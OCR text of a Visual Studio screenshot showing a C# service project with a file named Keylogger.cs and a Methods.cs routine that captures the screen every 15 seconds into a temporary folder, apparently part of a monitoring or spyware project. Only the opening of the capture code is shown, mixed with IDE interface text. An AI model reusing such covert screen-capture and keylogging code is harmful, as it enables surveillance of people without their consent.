 StageprojectService (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nasreddine jrebi
Debug Any CPU Continue Application Insights
Process: [4040] StageprojectService.vshost. Lifecycle Events Thread: Stack Frame:
app.manifest StageprojectService* Keylogger.cs Methods.cs Program.cs Service1.cs
StageprojectService StageprojectService.Methods takescreen()
2 using System.Collections.Generic;
3 using System.Drawing;
4 using System.Drawing.Imaging;
5 using System.IO;
6 using System.Linq;
7 using System.Management;
8 using System.Net;
9 using System.Security.Cryptography;
10 using System.Text;
11 using System.Threading;
12 using System.Threading.Tasks;
13 using System.Windows.Forms;
14
15 namespace StageprojectService
16 {
17 public static class Methods
18 {
19
20 public static void screenShot()
21 {
22 while (true)
23 {
24 takescreen();
25 Thread.Sleep(15000);
26 }
27 }
28
29 public static void takescreen()
30 {
31 String strAppDir = Directory.GetParent(Application.ExecutablePath).ToString();
32
33 localurl = System.IO.Path.Combine(strAppDir, "tmp_img");
34
35 System.IO.Directory.CreateDirectory(localurl);
36
37
82 %
Diagnostic Tools
Select Tools Zoom In Zoom Out Reset View
Diagnostics session: 3:03 minutes
2:40min 2:50min 3:00min
Events
Process Memory (MB) GC Snapshot Private Bytes
39 39
0 0
CPU (% of all processors)
100 100
0 0
Events Memory Usage CPU Usage
Search Events
Event Time Duration Thread
Solution Explorer
Team Explorer
Call Stack Breakpoints Exception Settings Command Window Immediate Window Output Autos Locals Watch 1
Ready Ln 29 Col 22 Ch 22 INS Publish
Rechercher sur le web et dans Windows
FRA
12:00
26/07/2016